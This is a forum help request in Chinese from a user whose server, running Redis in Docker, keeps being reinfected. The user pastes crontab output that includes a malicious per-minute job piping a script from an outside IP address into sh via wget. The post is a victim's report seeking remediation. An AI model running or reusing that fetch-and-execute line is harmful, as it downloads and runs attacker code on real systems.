但是当运行带有Redis的Docker容器时,它仍然一次又一次地出现。

但是还有一件事我无法做到,当我运行命令

for user in $(cut -f1 -d: /etc/passwd); do echo $user; crontab -u $user -l; done来查看所有用户的定时任务时,这是我的输出:no crontab for gdm

fabio

* * * * * wget -q -O - http://195.3.146.118/unk.sh | sh > /dev/null 2>&1

debian-tor

no crontab for debian-tor

deploy

no crontab for deploy

redis

no crontab for redis

在crontab中有一个可疑的工作,使用wget下载一个sh脚本,我找不到如何删除它,并且我不确定当我打开带有redis的docker容器时,它是否会再次出现。



看一下上面的图片,运行这个病毒的"用户"是一个名为"999"的用户,我不知道这是怎么可能的,因为这个用户根本不存在。

我应该怎么做才能解决这个问题?